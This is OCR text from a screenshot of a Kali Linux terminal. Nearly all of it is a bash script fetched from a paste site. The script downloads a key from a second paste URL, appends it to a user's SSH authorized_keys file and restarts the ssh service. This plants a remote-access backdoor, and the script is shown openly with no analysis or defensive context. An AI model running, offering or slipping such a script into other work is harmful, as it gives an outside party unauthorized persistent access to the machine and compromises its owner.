 Kali Linux ARM
7:37
Home
File System
Trash
crwdctrl@kali: ~
File Actions Edit View Help
┌──(crwdctrl㉿kali)-[~]
└─$ curl https://pastes.io/raw/bx5gcr0et8
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
┌──(crwdctrl㉿kali)-[~]
└─$